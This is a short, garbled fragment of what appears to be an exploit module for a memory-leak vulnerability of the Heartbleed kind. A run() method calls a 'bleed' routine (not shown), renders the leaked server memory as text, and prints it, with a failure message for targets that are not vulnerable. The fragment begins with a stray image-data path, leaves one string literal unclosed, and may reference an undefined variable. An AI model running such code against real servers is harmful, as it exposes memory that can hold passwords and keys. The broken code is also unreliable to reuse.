 run(self):
self.leak = self.bleed()
if self.leak:
    data = ""
    for l in self.leak:
        char = chr(l)
        if char in self.white_chars:
            data += " "
        elif char not in self.printable:
            data += "."
        else:
            data += char

    clean_data = ""
    tmp_b = 0
    for item in re.finditer(r"(\.){400,}", data):
        a, b = item.span()
        clean_data += data[tmp_b:a]
        tmp_b = b
        repeated = b - a - 64
        clean_data += "................................ repeated {} times ..
        .format(repeated)

    clean_data += data[b:]
    print_info(clean_data)
else:
    print_error("Exploit failed - Target does not seem to be vulnerable")